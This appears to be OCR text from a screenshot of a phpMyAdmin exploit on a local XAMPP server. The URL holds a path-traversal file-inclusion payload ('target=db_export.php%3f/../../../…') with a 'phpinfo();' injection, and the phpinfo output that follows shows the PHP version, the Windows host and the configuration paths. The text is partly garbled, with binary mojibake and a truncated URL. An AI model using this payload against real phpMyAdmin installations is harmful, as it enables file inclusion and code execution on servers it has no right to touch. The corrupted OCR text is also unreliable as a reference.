 127.0.0.1/phpmyadmin/index.php?s=phpinfo();&target=db_export.php%3f/../../../../../../../../../../../xam
址
Server: 127.0.0.1
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets
V�)� ���軄)��w{��InnoDBNNP@�
PHP Version 7.2.12
php
System Windows NT MYGIRL 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Nov 8 2018 05:46:45
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-snap-build\deps_aux\oracle
\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--
enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718